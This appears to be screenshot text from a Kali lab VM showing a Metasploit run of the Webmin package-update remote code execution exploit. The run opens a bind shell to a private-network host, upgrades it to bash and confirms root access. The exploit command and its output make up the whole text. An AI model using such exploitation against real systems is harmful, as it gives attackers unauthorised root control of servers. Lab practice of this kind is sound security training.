 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 06:23 PM
msf6 exploit(linux/http/webmin_packageup_rce) > run
[+] Session cookie: 7202dc348bc81abfaff36351527980cc
[*] Attempting to execute the payload...
[*] Started bind TCP handler against 10.10.10.3:4442
[*] Command shell session 1 opened (172.16.250.11:36017 -> 10.10.10.3:4442) at 2025-05-12 18:19:27 -0500
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@Admin-System:/usr/share/webmin/package-updates/# whoami
whoami
root
root@Admin-System:/usr/share/webmin/package-updates/# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:96:63:5d brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.3/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe96:635d/64 scope link
       valid_lft forever preferred_lft forever
root@Admin-System:/usr/share/webmin/package-updates/#